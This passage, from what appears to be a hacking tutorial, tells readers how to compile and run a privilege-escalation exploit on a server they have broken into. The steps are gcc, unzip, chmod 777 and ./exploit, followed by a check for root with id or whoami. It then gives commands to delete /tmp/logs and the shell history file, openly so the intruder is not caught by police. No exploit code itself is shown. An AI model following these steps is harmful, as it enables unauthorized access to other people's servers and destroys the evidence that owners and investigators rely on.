 Type : gcc exploit.c -o exploit
Note that above command exploit refers to the name of your exploit (exploit.c) .so
if its properly compiled with no errors & warning then you can proceed or if you get
an error then find another exploit.
(CASE TYPE 2) If you have uploaded your exploit in a zip file then you have to unzip it by
typing the below command .
Type: unzip exploit.zip
 After we have done all the above steps correctly, its time to give permission so we will
type the following command
Type: chmod 777 exploit
 Now its time to run the Exploit, to run the exploit we will type the following command
Type: ./exploit
Now the exploit will run & the server will be rooted ;) . To check weather we got root we can
type
Type: id or whoami
NOW HOW TO CLEAR THE LOG AND COME OUT SAFELY FROM SERVER
If you do not want to caught yourself by Cops then delete the log using following
commands
rm -rf /tmp/logs
rm -rf $HISTFILE
 